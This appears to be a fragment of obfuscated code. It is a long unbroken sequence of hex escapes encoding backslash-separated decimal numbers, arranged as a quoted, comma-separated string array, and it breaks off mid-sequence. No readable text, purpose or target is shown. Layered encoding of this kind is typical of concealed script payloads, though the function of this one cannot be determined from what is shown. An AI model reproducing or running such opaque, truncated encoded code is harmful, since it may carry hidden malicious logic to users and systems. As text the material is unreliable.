C\x31\x39\x32\x5C\x32\x31\x35\x5C\x31\x38\x36\x5C\x32\x33\x38\x5C\x32\x30\x39\x5C\x32\x31\x36\x5C\x32\x32\x32\x5C\x32\x34\x31\x5C\x32\x30\x38\x5C\x31\x37\x38\x5C\x32\x30\x37\x5C\x32\x32\x36\x5C\x32\x34\x35\x5C\x32\x30\x36\x5C\x32\x30\x37\x5C\x32\x34\x33\x5C\x32\x32\x33\x5C\x31\x38\x37\x5C\x32\x32\x33\x5C\x31\x37\x39\x5C\x32\x34\x33\x5C\x32\x32\x32\x5C\x32\x33\x39\x5C\x31\x39\x38\x5C\x31\x39\x39\x5C\x31\x37\x39\x5C\x31\x39\x30\x5C\x32\x33\x39\x5C\x32\x34\x35\x5C\x32\x31\x39\x5C\x32\x32\x37\x5C\x31\x39\x35\x5C\x32\x32\x31\x5C\x31\x38\x37\x5C\x32\x33\x37\x5C\x32\x32\x37\x5C\x32\x32\x32\x5C\x31\x39\x34\x5C\x32\x33\x30\x5C\x32\x32\x34\x5C\x32\x33\x30\x5C\x32\x33\x30\x5C\x31\x38\x37\x5C\x32\x31\x33\x5C\x32\x34\x34\x5C\x32\x30\x39\x5C\x32\x31\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x30\x30\x5C\x32\x34\x38\x5C\x32\x32\x32\x5C\x32\x31\x33\x5C\x32\x34\x30\x5C\x32\x34\x35\x5C\x32\x32\x38\x5C\x31\x38\x39\x5C\x32\x31\x30\x5C\x31\x39\x33\x5C\x32\x31\x34\x5C\x32\x30\x33\x5C\x32\x31\x31\x5C\x31\x38\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x34\x33\x5C\x31\x38\x34\x5C\x32\x32\x34\x5C\x32\x34\x38\x5C\x32\x30\x39\x5C\x31\x39\x30\x5C\x31\x37\x39\x5C\x32\x33\x30\x5C\x31\x37\x39\x5C\x32\x34\x34\x5C\x32\x31\x39\x5C\x32\x34\x30\x5C\x32\x30\x31\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x32\x34\x34\x5C\x32\x31\x38\x5C\x31\x38\x39\x5C\x32\x34\x35\x5C\x32\x33\x34\x5C\x32\x32\x36\x5C\x31\x39\x32\x5C\x32\x31\x33\x5C\x32\x34\x34\x5C\x32\x32\x37\x5C\x32\x33\x36\x5C\x31\x38\x34\x5C\x31\x38\x38\x5C\x32\x31\x37\x5C\x32\x32\x33\x5C\x32\x32\x37\x5C\x32\x31\x31\x5C\x32\x34\x30\x5C\x31\x39\x37\x5C\x32\x32\x34\x5C\x32\x32\x33\x5C\x32\x31\x37\x5C\x31\x39\x39\x5C\x32\x30\x39\x5C\x32\x31\x36\x5C\x31\x39\x38\x5C\x32\x34\x31\x5C\x31\x39\x32\x5C\x32\x31\x33\x5C\x32\x30\x36\x5C\x32\x34\x35\x5C\x32\x31\x35\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x31\x39\x32\x5C\x31\x39\x38\x5C\x32\x30\x31\x5C\x32\x33\x38\x5C\x31\x38\x36\x5C\x32\x32\x38\x5C\x32\x32\x39\x5C\x31\x39\x38\x5C\x32\x33\x33\x5C\x31\x39\x34\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x38\x33\x5C\x31\x39\x35\x5C\x31\x39\x32\x5C\x31\x38\x39\x5C\x32\x34\x33\x5C\x32\x30\x37\x5C\x32\x33\x33\x5C\x31\x38\x34\x5C\x32\x33\x38\x5C\x31\x39\x35\x5C\x32\x31\x31\x5C\x32\x31\x38\x5C\x32\x34\x32\x5C\x32\x30\x31\x5C\x31\x39\x30\x5C\x32\x32\x37\x5C\x32\x30\x30\x5C\x31\x38\x36\x5C\x31\x39\x38\x5C\x32\x31\x36\x5C\x32\x30\x31\x5C\x31\x39\x34\x5C\x32\x31\x39\x5C\x32\x31\x31\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x33\x39\x5C\x32\x32\x36\x5C\x32\x31\x35\x5C\x32\x30\x34\x5C\x31\x38\x38\x5C\x32\x31\x30\x5C\x32\x32\x38\x5C\x31\x39\x32\x5C\x32\x30\x30\x5C\x31\x38\x38\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x31\x39\x30\x5C\x32\x31\x30\x5C\x31\x38\x34\x5C\x31\x39\x32\x5C\x31\x38\x32\x5C\x32\x31\x31\x5C\x32\x30\x30\x5C\x32\x34\x38\x5C\x32\x31\x34\x5C\x32\x32\x34\x5C\x31\x38\x31\x5C\x32\x31\x30\x5C\x32\x33\x33\x5C\x31\x38\x35\x5C\x31\x39\x33\x5C\x32\x32\x34\x5C\x31\x39\x32\x5C\x32\x32\x31\x5C\x31\x38\x32\x5C\x32\x30\x34\x5C\x32\x32\x34\x5C\x32\x31\x31\x5C\x32\x32\x32\x5C\x31\x38\x38\x5C\x32\x32\x36\x5C\x32\x30\x35\x5C\x31\x39\x31\x5C\x32\x33\x30\x5C\x32\x31\x30\x5C\x32\x31\x31\x5C\x32\x31\x38\x5C\x32\x30\x36\x5C\x32\x32\x33\x5C\x32\x34\x35\x5C\x32\x34\x38\x5C\x32\x31\x35\x5C\x32\x32\x32\x5C\x32\x33\x37\x5C\x32\x30\x38\x5C\x32\x32\x36\x5C\x32\x31\x30\x5C\x32\x34\x38\x5C\x32\x31\x38\x5C\x32\x31\x30\x5C\x32\x34\x35\x5C\x32\x31\x38\x5C\x32\x32\x36\x5C\x31\x39\x30\x5C\x32\x30\x33\x5C\x32\x33\x33\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x34\x32\x5C\x32\x34\x38\x5C\x32\x31\x33\x5C\x31\x39\x39\x5C\x32\x33\x34\x5C\x32\x31\x34\x5C\x32\x31\x36\x5C\x32\x30\x32\x5C\x31\x37\x38\x5C\x32\x34\x35\x5C\x32\x33\x34\x5C\x31\x38\x34\x5C\x31\x39\x33\x5C\x32\x32\x31\x5C\x32\x31\x30\x5C\x32\x31\x33\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x35\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x32\x31\x33\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x35\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x32\x31\x33\x5C\x31\x39\x32\x5C\x31\x39\x32\x5C\x32\x32\x32\x5C\x32\x31\x36\x5C\x32\x33\x37\x5C\x31\x38\x33\x5C\x32\x30\x30\x5C\x31\x38\x31\x5C\x31\x37\x38\x5C\x32\x30\x38\x5C\x31\x38\x38\x5C\x32\x31\x32\x5C\x32\x30\x31\x5C\x32\x31\x36\x5C\x32\x31\x35\x5C\x31\x37\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x35\x5C\x31\x39\x33\x5C\x32\x32\x33\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x32\x34\x5C\x32\x30\x37\x5C\x32\x31\x33\x5C\x32\x30\x33\x5C\x32\x32\x36\x5C\x32\x32\x36\x5C\x32\x35\x37\x5C\x32\x36\x31\x22\x2C\x22\x5C\x31\x37\x39\x5C\x31\x39\x34\x5C\x31\x39\x34\x5C\x32\x34\x37\x5C\x32\x32\x33\x5C\x31\x38\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x22\x2C\x22\x5C\x31\x38\x36\x5C\x32\x30\x37\x5C\x32\x32\x32\x5C\x32\x31\x32\x5C\x31\x38\x37\x5C\x32\x32\x32\x22\x2C\x22\x5C\x32\x30\x37\x5C\x32\x32\x32\x5C\x31\x39\x33\x5C\x32\x36\x35\x22\x2C\x22\x5C\x32\x36\x31\x5C\x32\x35\x39\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x32\x34\x33\x5C\x31\x38\x35\x5C\x32\x30\x37\x5C\x31\x39\x33\x5C\x31\x38\x32\x22\x2C\x22\x5C\x32\x32\x33\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x32\x33\x33\x5C\x31\x38\x37\x5C\x31\x38\x35\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x32\x32\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x32\x33\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x32\x33\x38\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x31\x39\x39\x5C\x31\x37\x39\x5C\x32\x31\x32\x5C\x32\x33\x31\x22\x2C\x22\x5C\x31\x38\x37\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x32\x30\x31\x22\x2C\x22\x5C\x32\x31\x39\x22\x2C\x22\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x33\x31\x5C\x31\x38\x33\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x31\x32\x22\x2C\x22\x5C\x31\x38\x35\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x37\x22\x2C\x22\x5C\x31\x39\x37\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x39\x36\x5C\x32\x33\x31\x5C\x32\x32\x31\x5C\x32\x32\x32\x5C\x31\x38\x35\x5C\x32\x30\x34\x5C\x32\x34\x37\x5C\x32\x36\x36\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x39\x34\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x39\x36\x5C\x32\x33\x31\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x32\x30\x34\x5C\x32\x35\x31\x5C\x32\x31\x39\x5C\x31\x39\x37\x5C\x32\x30\x34\x5C\x32\x33\x39\x5C\x32\x34\x37\x5C\x33\x33\x36\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x32\x32\x32\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x35\x32\x5C\x32\x36\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x22\x2C\x22\x5C\x31\x38\x35\x5C\x31\x39\x34\x5C\x31\x39\x34\x5C\x32\x32\x36\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x31\x32\x22\x2C\x22\x5C\x32\x30\x34\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x39\x33\x5C\x31\x38\x37\x5C\x31\x38\x35\x5C\x31\x39\x34\x22\x2C\x22\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x32\x5C\x32\x32\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x35\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x31\x38\x37\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x31\x38\x39\x5C\x32\x31\x34\x5C\x31\x38\x33\x5C\x31\x38\x36\x5C\x31\x38\x32\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x34\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x34\x5C\x32\x34\x39\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x32\x34\x37\x5C\x32\x36\x36\x5C\x31\x38\x37\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x36\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x32\x30\x37\x5C\x31\x38\x39\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x34\x37\x5C\x32\x36\x36\x5C\x32\x34\x37\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x32\x31\x32\x5C\x32\x30\x34\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x30\x31\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x31\x38\x34\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x33\x5C\x32\x34\x37\x5C\x32\x36\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x22\x2C\x22\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x32\x30\x33\x5C\x31\x38\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x31\x32\x5C\x32\x32\x32\x5C\x31\x38\x36\x22\x2C\x22\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x31\x39\x39\x22\x2C\x22\x5C\x32\x33\x30\x22\x2C\x22\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x36\x22\x2C\x22\x5C\x32\x31\x36\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x30\x38\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x31\x32\x5C\x32\x30\x37\x5C\x31\x38\x39\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x32\x32\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x39\x36\x22\x2C\x22\x5C\x31\x38\x31\x5C\x31\x39\x34\x22\x2C\x22\x5C\x32\x30\x35\x22\x2C\x22\x5C\x32\x30\x35\x5C\x32\x33\x30\x22\x2C\x22\x5C\x32\x30\x35\x5C\x32\x33\x30\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x30\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x32\x30\x33\x5C\x31\x38\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x32\x32\x36\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x31\x32\x22\x2C\x22\x5C\x32\x30\x33\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x32\x31\x32\x5C\x31\x38\x33\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x31\x39\x35\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x30\x33\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x32\x31\x32\x5C\x31\x38\x33\x5C\x31\x38\x33\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x22\x2C\x22\x5C\x32\x30\x31\x22\x2C\x22\x5C\x31\x38\x35\x5C\x31\x39\x33\x5C\x31\x39\x33\x22\x2C\x22\x5C\x32\x31\x32\x22\x2C\x22\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x39\x35\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x39\x35\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x31\x38\x31\x5C\x31\x39\x33\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x36\x38\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x36\x32\x5C\x32\x39\x30\x22\x2C\x22\x5C\x32\x34\x39\x5C\x31\x38\x39\x5C\x31\x38\x31\x5C\x31\x38\x34\x22\x2C\x22\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x31\x5C\x31\x38\x33\x5C\x31\x38\x31\x5C\x31\x39\x36\x5C\x31\x39\x39\x5C\x31\x38\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x32\x30\x37\x5C\x31\x38\x39\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x32\x30\x33\x5C\x31\x39\x33\x22\x2C\x22\x5C\x31\x39\x39\x5C\x31\x38\x33\x5C\x31\x38\x31\x5C\x31\x39\x36\x5C\x31\x39\x39\x5C\x31\x38\x32\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x34\x37\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x31\x32\x5C\x32\x36\x38\x5C\x32\x36\x32\x5C\x31\x38\x39\x5C\x31\x38\x31\x5C\x31\x38\x34\x22\x2C\x22\x5C\x32\x36\x32\x5C\x32\x35\x34\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x39\x36\x5C\x32\x33\x31\x5C\x32\x32\x31\x5C\x32\x32\x32\x5C\x31\x38\x35\x5C\x32\x30\x34\x5C\x32\x34\x37\x5C\x32\x36\x36\x5C\x32\x34\x37\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x39\x34\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x39\x36\x5C\x32\x33\x31\x5C\x31\x38\x39\x5C\x31\x38\x37\x5C\x31\x38\x32\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x32\x30\x33\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x30\x34\x5C\x32\x33\x39\x5C\x32\x34\x37\x5C\x33\x33\x36\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x32\x32\x32\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x36\x34\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x35\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x31\x38\x37\x5C\x32\x33\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x34\x37\x5C\x32\x36\x36\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x32\x30\x34\x5C\x32\x34\x37\x5C\x32\x35\x31\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x30\x34\x5C\x32\x33\x39\x5C\x32\x35\x32\x5C\x32\x36\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x22\x2C\x22\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x32\x30\x34\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x31\x38\x37\x5C\x31\x39\x36\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x33\x31\x5C\x31\x38\x32\x5C\x31\x39\x39\x5C\x32\x30\x37\x5C\x32\x30\x33\x5C\x31\x38\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x32\x31\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x34\x5C\x31\x38\x33\x5C\x32\x33\x39\x5C\x31\x38\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x32\x31\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x39\x35\x22\x2C\x22\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x32\x30\x38\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x2C\x22\x5C\x31\x39\x39\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x32\x36\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x31\x32\x22\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x37\x5C\x31\x39\x34\x5C\x32\x30\x31\x22\x2C\x22\x5C\x32\x31\x32\x5C\x31\x38\x33\x5C\x31\x38\x32\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x31\x39\x35\x5C\x31\x38\x35\x5C\x31\x39\x33\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x32\x30\x37\x5C\x31\x38\x39\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x35\x39\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x31\x38\x37\x5C\x31\x39\x33\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x36\x36\x5C\x32\x34\x37\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x39\x33\x5C\x31\x38\x37\x5C\x32\x32\x32\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x32\x32\x5C\x31\x39\x36\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x32\x36\x35\x22\x2C\x22\x5C\x32\x35\x39\x22\x2C\x22\x5C\x32\x36\x31\x5C\x32\x36\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x22\x2C\x22\x5C\x32\x31\x32\x5C\x32\x30\x37\x5C\x31\x38\x39\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x32\x32\x22\x2C\x22\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x31\x38\x31\x5C\x31\x39\x33\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x22\x2C\x22\x5C\x31\x39\x33\x5C\x31\x39\x33\x22\x2C\x22\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x33\x31\x5C\x32\x30\x38\x5C\x32\x30\x33\x22\x2C\x22\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x32\x31\x30\x22\x2C\x22\x5C\x32\x34\x33\x5C\x31\x39\x33\x5C\x31\x38\x37\x5C\x31\x38\x35\x5C\x31\x38\x32\x22\x2C\x22\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x31\x39\x35\x5C\x32\x36\x37\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x34\x5C\x31\x38\x33\x5C\x32\x33\x39\x5C\x31\x38\x32\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x32\x35\x39\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x39\x35\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x2C\x22\x5C\x32\x31\x32\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x36\x37\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x30\x38\x5C\x31\x38\x37\x5C\x31\x38\x37\x5C\x32\x30\x33\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x32\x35\x39\x5C\x32\x34\x37\x5C\x32\x31\x32\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x